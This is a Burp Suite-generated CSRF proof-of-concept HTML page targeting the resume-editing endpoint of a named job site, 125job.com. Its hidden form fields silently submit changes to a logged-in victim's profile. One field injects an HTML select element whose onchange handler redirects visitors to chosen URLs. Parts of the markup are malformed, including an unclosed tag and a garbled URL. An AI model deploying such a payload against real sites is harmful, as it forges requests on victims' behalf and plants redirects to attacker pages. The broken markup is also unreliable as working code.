 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.125job.com/resume/resume/ability.html" method="POST">
<input type="hidden" name="PersonAbility&#91;computator&#93;" value="script" /
<input type="hidden" name="PersonAbility&#91;language&#95;gb&#93;" value="1" />
<input type="hidden" name="PersonAbility&#91;language&#95;1&#93;" value="1211" />
<input type="hidden" name="PersonAbility&#91;language&#95;1&#95;rate&#93;" value="0" />
<input type="hidden" name="PersonAbility&#91;language&#95;2&#93;" value="1211" />
<input type="hidden" name="PersonAbility&#91;language&#95;2&#95;rate&#93;" value="0" />
<input type="hidden" name="PersonAbility&#91;certs&#93;" value="" />
<input type="hidden" name="PersonAbility&#91;dress&#93;" value= &lt;select onchange=&quot;window.location.href=this.options[selectedIndex].value&quot;
&gt;
&lt;option value=&quot;http://www.baidu.com&quot; &gt;pick me&lt;/option&gt;
&lt;option value=&quot;http: 6/csrf_test.html&quot; &gt;put on me&lt;/option&gt;
&lt;/select&gt;") />
<input type="hidden" name="yt0" value="æ&#143;&#144;&#32;äº&#164;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>